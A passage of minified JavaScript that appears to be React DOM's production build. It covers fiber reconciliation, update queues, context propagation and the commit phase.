c&&(io(t,n,c,r),d=t.memoizedState),(c=Qi||lo(t,n,l,r,u,d,s))?(f||"function"!==typeof a.UNSAFE_componentWillUpdate&&"function"!==typeof a.componentWillUpdate||("function"===typeof a.componentWillUpdate&&a.componentWillUpdate(r,d,s),"function"===typeof a.UNSAFE_componentWillUpdate&&a.UNSAFE_componentWillUpdate(r,d,s)),"function"===typeof a.componentDidUpdate&&(t.effectTag|=4),"function"===typeof a.getSnapshotBeforeUpdate&&(t.effectTag|=256)):("function"!==typeof a.componentDidUpdate||l===e.memoizedProps&&u===e.memoizedState||(t.effectTag|=4),"function"!==typeof a.getSnapshotBeforeUpdate||l===e.memoizedProps&&u===e.memoizedState||(t.effectTag|=256),t.memoizedProps=r,t.memoizedState=d),a.props=r,a.state=d,a.context=s,r=c):("function"!==typeof a.componentDidUpdate||l===e.memoizedProps&&u===e.memoizedState||(t.effectTag|=4),"function"!==typeof a.getSnapshotBeforeUpdate||l===e.memoizedProps&&u===e.memoizedState||(t.effectTag|=256),r=!1);return Ii(e,t,n,r,i,o)}function Ii(e,t,n,r,o,i){Ei(e,t);var a=0!==(64&t.effectTag);if(!r&&!a)return o&&zr(t,n,!1),Ri(e,t,i);r=t.stateNode,ki.current=t;var l=a&&"function"!==typeof n.getDerivedStateFromError?null:r.render();return t.effectTag|=1,null!==e&&a?(t.child=vo(t,e.child,null,i),t.child=vo(t,null,l,i)):Si(e,t,l,i),t.memoizedState=r.state,o&&zr(t,n,!0),t.child}function Ni(e){var t=e.stateNode;t.pendingContext?Fr(0,t.pendingContext,t.pendingContext!==t.context):t.context&&Fr(0,t.context,!1),So(e,t.containerInfo)}function Ai(e,t,n){var r=t.mode,o=t.pendingProps,i=t.memoizedState;if(0===(64&t.effectTag)){i=null;var a=!1}else i={timedOutAt:null!==i?i.timedOutAt:0},a=!0,t.effectTag&=-65;if(null===e)if(a){var l=o.fallback;e=Gr(null,r,0,null),0===(1&t.mode)&&(e.child=null!==t.memoizedState?t.child.child:t.child),r=Gr(l,r,n,null),e.sibling=r,(n=e).return=r.return=t}else n=r=yo(t,null,o.children,n);else null!==e.memoizedState?(l=(r=e.child).sibling,a?(n=o.fallback,o=Qr(r,r.pendingProps),0===(1&t.mode)&&((a=null!==t.memoizedState?t.child.child:t.child)!==r.child&&(o.child=a)),r=o.sibling=Qr(l,n,l.expirationTime),n=o,o.childExpirationTime=0,n.return=r.return=t):n=r=vo(t,r.child,o.children,n)):(l=e.child,a?(a=o.fallback,(o=Gr(null,r,0,null)).child=l,0===(1&t.mode)&&(o.child=null!==t.memoizedState?t.child.child:t.child),(r=o.sibling=Gr(a,r,n,null)).effectTag|=2,n=o,o.childExpirationTime=0,n.return=r.return=t):r=n=vo(t,l,o.children,n)),t.stateNode=e.stateNode;return t.memoizedState=i,t.child=n,r}function Ri(e,t,n){if(null!==e&&(t.contextDependencies=e.contextDependencies),t.childExpirationTime<n)return null;if(null!==e&&t.child!==e.child&&a("153"),null!==t.child){for(n=Qr(e=t.child,e.pendingProps,e.expirationTime),t.child=n,n.return=t;null!==e.sibling;)e=e.sibling,(n=n.sibling=Qr(e,e.pendingProps,e.expirationTime)).return=t;n.sibling=null}return t.child}function Mi(e,t,n){var r=t.expirationTime;if(null!==e){if(e.memoizedProps!==t.pendingProps||Nr.current)xi=!0;else if(r<n){switch(xi=!1,t.tag){case 3:Ni(t),wi();break;case 5:_o(t);break;case 1:Mr(t.type)&&Ur(t);break;case 4:So(t,t.stateNode.containerInfo);break;case 10:Ui(t,t.memoizedProps.value);break;case 13:if(null!==t.memoizedState)return 0!==(r=t.child.childExpirationTime)&&r>=n?Ai(e,t,n):null!==(t=Ri(e,t,n))?t.sibling:null}return Ri(e,t,n)}}else xi=!1;switch(t.expirationTime=0,t.tag){case 2:r=t.elementType,null!==e&&(e.alternate=null,t.alternate=null,t.effectTag|=2),e=t.pendingProps;var o=Rr(t,Ir.current);if(Wi(t,n),o=Ko(null,t,r,e,o,n),t.effectTag|=1,"object"===typeof o&&null!==o&&"function"===typeof o.render&&void 0===o.$$typeof){if(t.tag=1,Yo(),Mr(r)){var i=!0;Ur(t)}else i=!1;t.memoizedState=null!==o.state&&void 0!==o.state?o.state:null;var l=r.getDerivedStateFromProps;"function"===typeof l&&io(t,r,l,e),o.updater=ao,t.stateNode=o,o._reactInternalFiber=t,co(t,r,e,n),t=Ii(null,t,r,!0,i,n)}else t.tag=0,Si(null,t,o,n),t=t.child;return t;case 16:switch(o=t.elementType,null!==e&&(e.alternate=null,t.alternate=null,t.effectTag|=2),i=t.pendingProps,e=function(e){var t=e._result;switch(e._status){case 1:return t;case 2:case 0:throw t;default:switch(e._status=0,(t=(t=e._ctor)()).then((function(t){0===e._status&&(t=t.default,e._status=1,e._result=t)}),(function(t){0===e._status&&(e._status=2,e._result=t)})),e._status){case 1:return e._result;case 2:throw e._result}throw e._result=t,t}}(o),t.type=e,o=t.tag=function(e){if("function"===typeof e)return Vr(e)?1:0;if(void 0!==e&&null!==e){if((e=e.$$typeof)===nt)return 11;if(e===ot)return 14}return 2}(e),i=ro(e,i),l=void 0,o){case 0:l=Pi(null,t,e,i,n);break;case 1:l=Oi(null,t,e,i,n);break;case 11:l=Ti(null,t,e,i,n);break;case 14:l=_i(null,t,e,ro(e.type,i),r,n);break;default:a("306",e,"")}return l;case 0:return r=t.type,o=t.pendingProps,Pi(e,t,r,o=t.elementType===r?o:ro(r,o),n);case 1:return r=t.type,o=t.pendingProps,Oi(e,t,r,o=t.elementType===r?o:ro(r,o),n);case 3:return Ni(t),null===(r=t.updateQueue)&&a("282"),o=null!==(o=t.memoizedState)?o.element:null,na(t,r,t.pendingProps,null,n),(r=t.memoizedState.element)===o?(wi(),t=Ri(e,t,n)):(o=t.stateNode,(o=(null===e||null===e.child)&&o.hydrate)&&(pi=Tr(t.stateNode.containerInfo),di=t,o=hi=!0),o?(t.effectTag|=2,t.child=yo(t,null,r,n)):(Si(e,t,r,n),wi()),t=t.child),t;case 5:return _o(t),null===e&&yi(t),r=t.type,o=t.pendingProps,i=null!==e?e.memoizedProps:null,l=o.children,gr(r,o)?l=null:null!==i&&gr(r,i)&&(t.effectTag|=16),Ei(e,t),1!==n&&1&t.mode&&o.hidden?(t.expirationTime=t.childExpirationTime=1,t=null):(Si(e,t,l,n),t=t.child),t;case 6:return null===e&&yi(t),null;case 13:return Ai(e,t,n);case 4:return So(t,t.stateNode.containerInfo),r=t.pendingProps,null===e?t.child=vo(t,null,r,n):Si(e,t,r,n),t.child;case 11:return r=t.type,o=t.pendingProps,Ti(e,t,r,o=t.elementType===r?o:ro(r,o),n);case 7:return Si(e,t,t.pendingProps,n),t.child;case 8:case 12:return Si(e,t,t.pendingProps.children,n),t.child;case 10:e:{if(r=t.type._context,o=t.pendingProps,l=t.memoizedProps,Ui(t,i=o.value),null!==l){var u=l.value;if(0===(i=Zt(u,i)?0:0|("function"===typeof r._calculateChangedBits?r._calculateChangedBits(u,i):1073741823))){if(l.children===o.children&&!Nr.current){t=Ri(e,t,n);break e}}else for(null!==(u=t.child)&&(u.return=t);null!==u;){var s=u.contextDependencies;if(null!==s){l=u.child;for(var c=s.first;null!==c;){if(c.context===r&&0!==(c.observedBits&i)){1===u.tag&&((c=Ji(n)).tag=qi,Yi(u,c)),u.expirationTime<n&&(u.expirationTime=n),null!==(c=u.alternate)&&c.expirationTime<n&&(c.expirationTime=n),c=n;for(var f=u.return;null!==f;){var d=f.alternate;if(f.childExpirationTime<c)f.childExpirationTime=c,null!==d&&d.childExpirationTime<c&&(d.childExpirationTime=c);else{if(!(null!==d&&d.childExpirationTime<c))break;d.childExpirationTime=c}f=f.return}s.expirationTime<n&&(s.expirationTime=n);break}c=c.next}}else l=10===u.tag&&u.type===t.type?null:u.child;if(null!==l)l.return=u;else for(l=u;null!==l;){if(l===t){l=null;break}if(null!==(u=l.sibling)){u.return=l.return,l=u;break}l=l.return}u=l}}Si(e,t,o.children,n),t=t.child}return t;case 9:return o=t.type,r=(i=t.pendingProps).children,Wi(t,n),r=r(o=Bi(o,i.unstable_observedBits)),t.effectTag|=1,Si(e,t,r,n),t.child;case 14:return i=ro(o=t.type,t.pendingProps),_i(e,t,o,i=ro(o.type,i),r,n);case 15:return Ci(e,t,t.type,t.pendingProps,r,n);case 17:return r=t.type,o=t.pendingProps,o=t.elementType===r?o:ro(r,o),null!==e&&(e.alternate=null,t.alternate=null,t.effectTag|=2),t.tag=1,Mr(r)?(e=!0,Ur(t)):e=!1,Wi(t,n),uo(t,r,o),co(t,r,o,n),Ii(null,t,r,!0,e,n)}a("156")}var ji={current:null},Li=null,Fi=null,Di=null;function Ui(e,t){var n=e.type._context;Pr(ji,n._currentValue),n._currentValue=t}function zi(e){var t=ji.current;Er(ji),e.type._context._currentValue=t}function Wi(e,t){Li=e,Di=Fi=null;var n=e.contextDependencies;null!==n&&n.expirationTime>=t&&(xi=!0),e.contextDependencies=null}function Bi(e,t){return Di!==e&&!1!==t&&0!==t&&("number"===typeof t&&1073741823!==t||(Di=e,t=1073741823),t={context:e,observedBits:t,next:null},null===Fi?(null===Li&&a("308"),Fi=t,Li.contextDependencies={first:t,expirationTime:0}):Fi=Fi.next=t),e._currentValue}var $i=0,Hi=1,qi=2,Vi=3,Qi=!1;function Xi(e){return{baseState:e,firstUpdate:null,lastUpdate:null,firstCapturedUpdate:null,lastCapturedUpdate:null,firstEffect:null,lastEffect:null,firstCapturedEffect:null,lastCapturedEffect:null}}function Gi(e){return{baseState:e.baseState,firstUpdate:e.firstUpdate,lastUpdate:e.lastUpdate,firstCapturedUpdate:null,lastCapturedUpdate:null,firstEffect:null,lastEffect:null,firstCapturedEffect:null,lastCapturedEffect:null}}function Ji(e){return{expirationTime:e,tag:$i,payload:null,callback:null,next:null,nextEffect:null}}function Ki(e,t){null===e.lastUpdate?e.firstUpdate=e.lastUpdate=t:(e.lastUpdate.next=t,e.lastUpdate=t)}function Yi(e,t){var n=e.alternate;if(null===n){var r=e.updateQueue,o=null;null===r&&(r=e.updateQueue=Xi(e.memoizedState))}else r=e.updateQueue,o=n.updateQueue,null===r?null===o?(r=e.updateQueue=Xi(e.memoizedState),o=n.updateQueue=Xi(n.memoizedState)):r=e.updateQueue=Gi(o):null===o&&(o=n.updateQueue=Gi(r));null===o||r===o?Ki(r,t):null===r.lastUpdate||null===o.lastUpdate?(Ki(r,t),Ki(o,t)):(Ki(r,t),o.lastUpdate=t)}function Zi(e,t){var n=e.updateQueue;null===(n=null===n?e.updateQueue=Xi(e.memoizedState):ea(e,n)).lastCapturedUpdate?n.firstCapturedUpdate=n.lastCapturedUpdate=t:(n.lastCapturedUpdate.next=t,n.lastCapturedUpdate=t)}function ea(e,t){var n=e.alternate;return null!==n&&t===n.updateQueue&&(t=e.updateQueue=Gi(t)),t}function ta(e,t,n,r,i,a){switch(n.tag){case Hi:return"function"===typeof(e=n.payload)?e.call(a,r,i):e;case Vi:e.effectTag=-2049&e.effectTag|64;case $i:if(null===(i="function"===typeof(e=n.payload)?e.call(a,r,i):e)||void 0===i)break;return o({},r,i);case qi:Qi=!0}return r}function na(e,t,n,r,o){Qi=!1;for(var i=(t=ea(e,t)).baseState,a=null,l=0,u=t.firstUpdate,s=i;null!==u;){var c=u.expirationTime;c<o?(null===a&&(a=u,i=s),l<c&&(l=c)):(s=ta(e,0,u,s,n,r),null!==u.callback&&(e.effectTag|=32,u.nextEffect=null,null===t.lastEffect?t.firstEffect=t.lastEffect=u:(t.lastEffect.nextEffect=u,t.lastEffect=u))),u=u.next}for(c=null,u=t.firstCapturedUpdate;null!==u;){var f=u.expirationTime;f<o?(null===c&&(c=u,null===a&&(i=s)),l<f&&(l=f)):(s=ta(e,0,u,s,n,r),null!==u.callback&&(e.effectTag|=32,u.nextEffect=null,null===t.lastCapturedEffect?t.firstCapturedEffect=t.lastCapturedEffect=u:(t.lastCapturedEffect.nextEffect=u,t.lastCapturedEffect=u))),u=u.next}null===a&&(t.lastUpdate=null),null===c?t.lastCapturedUpdate=null:e.effectTag|=32,null===a&&null===c&&(i=s),t.baseState=i,t.firstUpdate=a,t.firstCapturedUpdate=c,e.expirationTime=l,e.memoizedState=s}function ra(e,t,n){null!==t.firstCapturedUpdate&&(null!==t.lastUpdate&&(t.lastUpdate.next=t.firstCapturedUpdate,t.lastUpdate=t.lastCapturedUpdate),t.firstCapturedUpdate=t.lastCapturedUpdate=null),oa(t.firstEffect,n),t.firstEffect=t.lastEffect=null,oa(t.firstCapturedEffect,n),t.firstCapturedEffect=t.lastCapturedEffect=null}function oa(e,t){for(;null!==e;){var n=e.callback;if(null!==n){e.callback=null;var r=t;"function"!==typeof n&&a("191",n),n.call(r)}e=e.nextEffect}}function ia(e,t){return{value:e,source:t,stack:st(t)}}function aa(e){e.effectTag|=4}var la=void 0,ua=void 0,sa=void 0,ca=void 0;la=function(e,t){for(var n=t.child;null!==n;){if(5===n.tag||6===n.tag)e.appendChild(n.stateNode);else if(4!==n.tag&&null!==n.child){n.child.return=n,n=n.child;continue}if(n===t)break;for(;null===n.sibling;){if(null===n.return||n.return===t)return;n=n.return}n.sibling.return=n.return,n=n.sibling}},ua=function(){},sa=function(e,t,n,r,i){var a=e.memoizedProps;if(a!==r){var l=t.stateNode;switch(xo(bo.current),e=null,n){case"input":a=wt(l,a),r=wt(l,r),e=[];break;case"option":a=Xn(l,a),r=Xn(l,r),e=[];break;case"select":a=o({},a,{value:void 0}),r=o({},r,{value:void 0}),e=[];break;case"textarea":a=Jn(l,a),r=Jn(l,r),e=[];break;default:"function"!==typeof a.onClick&&"function"===typeof r.onClick&&(l.onclick=hr)}fr(n,r),l=n=void 0;var u=null;for(n in a)if(!r.hasOwnProperty(n)&&a.hasOwnProperty(n)&&null!=a[n])if("style"===n){var s=a[n];for(l in s)s.hasOwnProperty(l)&&(u||(u={}),u[l]="")}else"dangerouslySetInnerHTML"!==n&&"children"!==n&&"suppressContentEditableWarning"!==n&&"suppressHydrationWarning"!==n&&"autoFocus"!==n&&(w.hasOwnProperty(n)?e||(e=[]):(e=e||[]).push(n,null));for(n in r){var c=r[n];if(s=null!=a?a[n]:void 0,r.hasOwnProperty(n)&&c!==s&&(null!=c||null!=s))if("style"===n)if(s){for(l in s)!s.hasOwnProperty(l)||c&&c.hasOwnProperty(l)||(u||(u={}),u[l]="");for(l in c)c.hasOwnProperty(l)&&s[l]!==c[l]&&(u||(u={}),u[l]=c[l])}else u||(e||(e=[]),e.push(n,u)),u=c;else"dangerouslySetInnerHTML"===n?(c=c?c.__html:void 0,s=s?s.__html:void 0,null!=c&&s!==c&&(e=e||[]).push(n,""+c)):"children"===n?s===c||"string"!==typeof c&&"number"!==typeof c||(e=e||[]).push(n,""+c):"suppressContentEditableWarning"!==n&&"suppressHydrationWarning"!==n&&(w.hasOwnProperty(n)?(null!=c&&pr(i,n),e||s===c||(e=[])):(e=e||[]).push(n,c))}u&&(e=e||[]).push("style",u),i=e,(t.updateQueue=i)&&aa(t)}},ca=function(e,t,n,r){n!==r&&aa(t)};var fa="function"===typeof WeakSet?WeakSet:Set;function da(e,t){var n=t.source,r=t.stack;null===r&&null!==n&&(r=st(n)),null!==n&&ut(n.type),t=t.value,null!==e&&1===e.tag&&ut(e.type);try{console.error(t)}catch(o){setTimeout((function(){throw o}))}}function pa(e){var t=e.ref;if(null!==t)if("function"===typeof t)try{t(null)}catch(n){Ga(e,n)}else t.current=null}function ha(e,t,n){if(null!==(n=null!==(n=n.updateQueue)?n.lastEffect:null)){var r=n=n.next;do{if((r.tag&e)!==Eo){var o=r.destroy;r.destroy=void 0,void 0!==o&&o()}(r.tag&t)!==Eo&&(o=r.create,r.destroy=o()),r=r.next}while(r!==n)}}function ma(e){switch("function"===typeof Br&&Br(e),e.tag){case 0:case 11:case 14:case 15:var t=e.updateQueue;if(null!==t&&null!==(t=t.lastEffect)){var n=t=t.next;do{var r=n.destroy;if(void 0!==r){var o=e;try{r()}catch(i){Ga(o,i)}}n=n.next}while(n!==t)}break;case 1:if(pa(e),"function"===typeof(t=e.stateNode).componentWillUnmount)try{t.props=e.memoizedProps,t.state=e.memoizedState,t.componentWillUnmount()}catch(i){Ga(e,i)}break;case 5:pa(e);break;case 4:ga(e)}}function va(e){return 5===e.tag||3===e.tag||4===e.tag}function ya(e){e:{for(var t=e.return;null!==t;){if(va(t)){var n=t;break e}t=t.return}a("160"),n=void 0}var r=t=void 0;switch(n.tag){case 5:t=n.stateNode,r=!1;break;case 3:case 4:t=n.stateNode.containerInfo,r=!0;break;default:a("161")}16&n.effectTag&&(ir(t,""),n.effectTag&=-17);e:t:for(n=e;;){for(;null===n.sibling;){if(null===n.return||va(n.return)){n=null;break e}n=n.return}for(n.sibling.return=n.return,n=n.sibling;5!==n.tag&&6!==n.tag&&18!==n.tag;){if(2&n.effectTag)continue t;if(null===n.child||4===n.tag)continue t;n.child.return=n,n=n.child}if(!(2&n.effectTag)){n=n.stateNode;break e}}for(var o=e;;){if(5===o.tag||6===o.tag)if(n)if(r){var i=t,l=o.stateNode,u=n;8===i.nodeType?i.parentNode.insertBefore(l,u):i.insertBefore(l,u)}else t.insertBefore(o.stateNode,n);else r?(l=t,u=o.stateNode,8===l.nodeType?(i=l.parentNode).insertBefore(u,l):(i=l).appendChild(u),null!==(l=l._reactRootContainer)&&void 0!==l||null!==i.onclick||(i.onclick=hr)):t.appendChild(o.stateNode);else if(4!==o.tag&&null!==o.child){o.child.return=o,o=o.child;continue}if(o===e)break;for(;null===o.sibling;){if(null===o.return||o.return===e)return;o=o.return}o.sibling.return=o.return,o=o.sibling}}function ga(e){for(var t=e,n=!1,r=void 0,o=void 0;;){if(!n){n=t.return;e:for(;;){switch(null===n&&a("160"),n.tag){case 5:r=n.stateNode,o=!1;break e;case 3:case 4:r=n.stateNode.containerInfo,o=!0;break e}n=n.return}n=!0}if(5===t.tag||6===t.tag){e:for(var i=t,l=i;;)if(ma(l),null!==l.child&&4!==l.tag)l.child.return=l,l=l.child;else{if(l===i)break;for(;null===l.sibling;){if(null===l.return||l.return===i)break e;l=l.return}l.sibling.return=l.return,l=l.sibling}o?(i=r,l=t.stateNode,8===i.nodeType?i.parentNode.removeChild(l):i.removeChild(l)):r.removeChild(t.stateNode)}else if(4===t.tag){if(null!==t.child){r=t.stateNode.containerInfo,o=!0,t.child.return=t,t=t.child;continue}}else if(ma(t),null!==t.child){t.child.return=t,t=t.child;continue}if(t===e)break;for(;null===t.sibling;){if(null===t.return||t.return===e)return;4===(t=t.return).tag&&(n=!1)}t.sibling.return=t.return,t=t.sibling}}function ba(e,t){switch(t.tag){case 0:case 11:case 14:case 15:ha(Oo,Io,t);break;case 1:break;case 5:var n=t.stateNode;if(null!=n){var r=t.memoizedProps;e=null!==e?e.memoizedProps:r;var o=t.type,i=t.updateQueue;t.updateQueue=null,null!==i&&function(e,t,n,r,o){e[j]=o,"input"===n&&"radio"===o.type&&null!=o.name&&xt(e,o),dr(n,r),r=dr(n,o);for(var i=0;i<t.length;i+=2){var a=t[i],l=t[i+1];"style"===a?sr(e,l):"dangerouslySetInnerHTML"===a?or(e,l):"children"===a?ir(e,l):gt(e,a,l,r)}switch(n){case"input":St(e,o);break;case"textarea":Yn(e,o);break;case"select":t=e._wrapperState.wasMultiple,e._wrapperState.wasMultiple=!!o.multiple,null!=(n=o.value)?Gn(e,!!o.multiple,n,!1):t!==!!o.multiple&&(null!=o.defaultValue?Gn(e,!!o.multiple,o.defaultValue,!0):Gn(e,!!o.multiple,o.multiple?[]:"",!1))}}(n,i,o,e,r)}break;case 6:null===t.stateNode&&a("162"),t.stateNode.nodeValue=t.memoizedProps;break;case 3:case 12:break;case 13:if(n=t.memoizedState,r=void 0,e=t,null===n?r=!1:(r=!0,e=t.child,0===n.timedOutAt&&(n.timedOutAt=_l())),null!==e&&function(e,t){for(var n=e;;){if(5===n.tag){var r=n.stateNode;if(t)r.style.display="none";else{r=n.stateNode;var o=n.memoizedProps.style;o=void 0!==o&&null!==o&&o.hasOwnProperty("display")?o.display:null,r.style.display=ur("display",o)}}else if(6===n.tag)n.stateNode.nodeValue=t?"":n.memoizedProps;else{if(13===n.tag&&null!==n.memoizedState){(r=n.child.sibling).return=n,n=r;continue}if(null!==n.child){n.child.return=n,n=n.child;continue}}if(n===e)break;for(;null===n.sibling;){if(null===n.return||n.return===e)return;n=n.return}n.sibling.return=n.return,n=n.sibling}}(e,r),null!==(n=t.updateQueue)){t.updateQueue=null;var l=t.stateNode;null===l&&(l=t.stateNode=new fa),n.forEach((function(e){var n=Ya.bind(null,t,e);l.has(e)||(l.add(e),e.then(n,n))}))}break;case 17:break;default:a("163")}}var wa="function"===typeof WeakMap?WeakMap:Map;function ka(e,t,n){(n=Ji(n)).tag=Vi,n.payload={element:null};var r=t.value;return n.callback=function(){jl(r),da(e,t)},n}function xa(e,t,n){(n=Ji(n)).tag=Vi;var r=e.type.getDerivedStateFromError;if("function"===typeof r){var o=t.value;n.payload=function(){return r(o)}}var i=e.stateNode;return null!==i&&"function"===typeof i.componentDidCatch&&(n.callback=function(){"function"!==typeof r&&(null===Da?Da=new Set([this]):Da.add(this));var n=t.value,o=t.stack;da(e,t),this.componentDidCatch(n,{componentStack:null!==o?o:""})}),n}function Sa(e){switch(e.tag){case 1:Mr(e.type)&&jr();var t=e.effectTag;return 2048&t?(e.effectTag=-2049&t|64,e):null;case 3:return To(),Lr(),0!==(64&(t=e.effectTag))&&a("285"),e.effectTag=-2049&t|64,e;case 5:return Co(e),null;case 13:return 2048&(t=e.effectTag)?(e.effectTag=-2049&t|64,e):null;case 18:return null;case 4:return To(),null;case 10:return zi(e),null;default:return null}}var Ta=qe.ReactCurrentDispatcher,_a=qe.ReactCurrentOwner,Ca=1073741822,Ea=!1,Pa=null,Oa=null,Ia=0,Na=-1,Aa=!1,Ra=null,Ma=!1,ja=null,La=null,Fa=null,Da=null;function Ua(){if(null!==Pa)for(var e=Pa.return;null!==e;){var t=e;switch(t.tag){case 1:var n=t.type.childContextTypes;null!==n&&void 0!==n&&jr();break;case 3:To(),Lr();break;case 5:Co(t);break;case 4:To();break;case 10:zi(t)}e=e.return}Oa=null,Ia=0,Na=-1,Aa=!1,Pa=null}function za(){for(;null!==Ra;){var e=Ra.effectTag;if(16&e&&ir(Ra.stateNode,""),128&e){var t=Ra.alternate;null!==t&&(null!==(t=t.ref)&&("function"===typeof t?t(null):t.current=null))}switch(14&e){case 2:ya(Ra),Ra.effectTag&=-3;break;case 6:ya(Ra),Ra.effectTag&=-3,ba(Ra.alternate,Ra);break;case 4:ba(Ra.alternate,Ra);break;case 8:ga(e=Ra),e.return=null,e.child=null,e.memoizedState=null,e.updateQueue=null,null!==(e=e.alternate)&&(e.return=null,e.child=null,e.memoizedState=null,e.updateQueue=null)}Ra=Ra.nextEffect}}function Wa(){for(;null!==Ra;){if(256&Ra.effectTag)e:{var e=Ra.alternate,t=Ra;switch(t.tag){case 0:case 11:case 15:ha(Po,Eo,t);break e;case 1:if(256&t.effectTag&&null!==e){var n=e.memoizedProps,r=e.memoizedState;t=(e=t.stateNode).getSnapshotBeforeUpdate(t.elementType===t.type?n:ro(t.type,n),r),e.__reactInternalSnapshotBeforeUpdate=t}break e;case 3:case 5:case 6:case 4:case 17:break e;default:a("163")}}Ra=Ra.nextEffect}}function Ba(e,t){for(;null!==Ra;){var n=Ra.effectTag;if(36&n){var r=Ra.alternate,o=Ra,i=t;switch(o.tag){case 0:case 11:case 15:ha(No,Ao,o);break;case 1:var l=o.stateNode;if(4&o.effectTag)if(null===r)l.componentDidMount();else{var u=o.elementType===o.type?r.memoizedProps:ro(o.type,r.memoizedProps);l.componentDidUpdate(u,r.memoizedState,l.__reactInternalSnapshotBeforeUpdate)}null!==(r=o.updateQueue)&&ra(0,r,l);break;case 3:if(null!==(r=o.updateQueue)){if(l=null,null!==o.child)switch(o.child.tag){case 5:l=o.child.stateNode;break;case 1:l=o.child.stateNode}ra(0,r,l)}break;case 5:i=o.stateNode,null===r&&4&o.effectTag&&yr(o.type,o.memoizedProps)&&i.focus();break;case 6:case 4:case 12:case 13:case 17:break;default:a("163")}}128&n&&(null!==(o=Ra.ref)&&(i=Ra.stateNode,"function"===typeof o?o(i):o.current=i)),512&n&&(ja=e),Ra=Ra.nextEffect}}function $a(e,t){Fa=La=ja=null;var n=al;al=!0;do{if(512&t.effectTag){var r=!1,o=void 0;try{var i=t;ha(Mo,Eo,i),ha(Eo,Ro,i)}catch(a){r=!0,o=a}r&&Ga(t,o)}t=t.nextEffect}while(null!==t);al=n,0!==(n=e.expirationTime)&&Cl(e,n),dl||al||Nl(1073741823,!1)}function Ha(){null!==La&&xr(La),null!==Fa&&Fa()}function qa(e,t){Ma=Ea=!0,e.current===t&&a("177");var n=e.pendingCommitExpirationTime;0===n&&a("261"),e.pendingCommitExpirationTime=0;var r=t.expirationTime,o=t.childExpirationTime;for(function(e,t){if(e.didError=!1,0===t)e.earliestPendingTime=0,e.latestPendingTime=0,e.earliestSuspendedTime=0,e.latestSuspendedTime=0,e.latestPingedTime=0;else{t<e.latestPingedTime&&(e.latestPingedTime=0);var n=e.latestPendingTime;0!==n&&(n>t?e.earliestPendingTime=e.latestPendingTime=0:e.earliestPendingTime>t&&(e.earliestPendingTime=e.latestPendingTime)),0===(n=e.earliestSuspendedTime)?Zr(e,t):t<e.latestSuspendedTime?(e.earliestSuspendedTime=0,e.latestSuspendedTime=0,e.latestPingedTime=0,Zr(e,t)):t>n&&Zr(e,t)}no(0,e)}(e,o>r?o:r),_a.current=null,r=void 0,1<t.effectTag?null!==t.lastEffect?(t.lastEffect.nextEffect=t,r=t.firstEffect):r=t:r=t.firstEffect,mr=_n,vr=function(){var e=Fn();if(Dn(e)){if("selectionStart"in e)var t={start:e.selectionStart,end:e.selectionEnd};else e:{var n=(t=(t=e.ownerDocument)&&t.defaultView||window).getSelection&&t.getSelection();if(n&&0!==n.rangeCount){t=n.anchorNode;var r=n.anchorOffset,o=n.focusNode;n=n.focusOffset;try{t.nodeType,o.nodeType}catch(p){t=null;break e}var i=0,a=-1,l=-1,u=0,s=0,c=e,f=null;t:for(;;){for(var d;c!==t||0!==r&&3!==c.nodeType||(a=i+r),c!==o||0!==n&&3!==c.nodeType||(l=i+n),3===c.nodeType&&(i+=c.nodeValue.length),null!==(d=c.firstChild);)f=c,c=d;for(;;){if(c===e)break t;if(f===t&&++u===r&&(a=i),f===o&&++s===n&&(l=i),null!==(d=c.nextSibling))break;f=(c=f).parentNode}c=d}t=-1===a||-1===l?null:{start:a,end:l}}else t=null}t=t||{start:0,end:0}}else t=null;return{focusedElem:e,selectionRange:t}}(),_n=!1,Ra=r;null!==Ra;){o=!1;var l=void 0;try{Wa()}catch(s){o=!0,l=s}o&&(null===Ra&&a("178"),Ga(Ra,l),null!==Ra&&(Ra=Ra.nextEffect))}for(Ra=r;null!==Ra;){o=!1,l=void 0;try{za()}catch(s){o=!0,l=s}o&&(null===Ra&&a("178"),Ga(Ra,l),null!==Ra&&(Ra=Ra.nextEffect))}for(Un(vr),vr=null,_n=!!mr,mr=null,e.current=t,Ra=r;null!==Ra;){o=!1,l=void 0;try{Ba(e,n)}catch(s){o=!0,l=s}o&&(null===Ra&&a("178"),Ga(Ra,l),null!==Ra&&(Ra=Ra.nextEffect))}if(null!==r&&null!==ja){var u=$a.bind(null,e,r);La=i.unstable_runWithPriority(i.unstable_NormalPriority,(function(){return kr(u)})),Fa=u}Ea=Ma=!1,"function"===typeof Wr&&Wr(t.stateNode),n=t.expirationTime,0===(t=(t=t.childExpirationTime)>n?t:n)&&(Da=null),function(e,t){e.expirationTime=t,e.finishedWork=null}(e,t)}function Va(e){for(;;){var t=e.alternate,n=e.return,r=e.sibling;if(0===(1024&e.effectTag)){Pa=e;e:{var i=t,l=Ia,u=(t=e).pendingProps;switch(t.tag){case 2:case 16:break;case 15:case 0:break;case 1:Mr(t.type)&&jr();break;case 3:To(),Lr(),(u=t.stateNode).pendingContext&&(u.context=u.pendingContext,u.pendingContext=null),null!==i&&null!==i.child||(bi(t),t.effectTag&=-3),ua(t);break;case 5:Co(t);var s=xo(ko.current);if(l=t.type,null!==i&&null!=t.stateNode)sa(i,t,l,u,s),i.ref!==t.ref&&(t.effectTag|=128);else if(u){var c=xo(bo.current);if(bi(t)){i=(u=t).stateNode;var f=u.type,d=u.memoizedProps,p=s;switch(i[M]=u,i[j]=d,l=void 0,s=f){case"iframe":case"object":Cn("load",i);break;case"video":case"audio":for(f=0;f<ne.length;f++)Cn(ne[f],i);break;case"source":Cn("error",i);break;case"img":case"image":case"link":Cn("error",i),Cn("load",i);break;case"form":Cn("reset",i),Cn("submit",i);break;case"details":Cn("toggle",i);break;case"input":kt(i,d),Cn("invalid",i),pr(p,"onChange");break;case"select":i._wrapperState={wasMultiple:!!d.multiple},Cn("invalid",i),pr(p,"onChange");break;case"textarea":Kn(i,d),Cn("invalid",i),pr(p,"onChange")}for(l in fr(s,d),f=null,d)d.hasOwnProperty(l)&&(c=d[l],"children"===l?"string"===typeof c?i.textContent!==c&&(f=["children",c]):"number"===typeof c&&i.textContent!==""+c&&(f=["children",""+c]):w.hasOwnProperty(l)&&null!=c&&pr(p,l));switch(s){case"input":$e(i),Tt(i,d,!0);break;case"textarea":$e(i),Zn(i);break;case"select":case"option":break;default:"function"===typeof d.onClick&&(i.onclick=hr)}l=f,u.updateQueue=l,(u=null!==l)&&aa(t)}else{d=t,p=l,i=u,f=9===s.nodeType?s:s.ownerDocument,c===er.html&&(c=tr(p)),c===er.html?"script"===p?((i=f.createElement("div")).innerHTML="<script><\/script>",f=i.removeChild(i.firstChild)):"string"===typeof 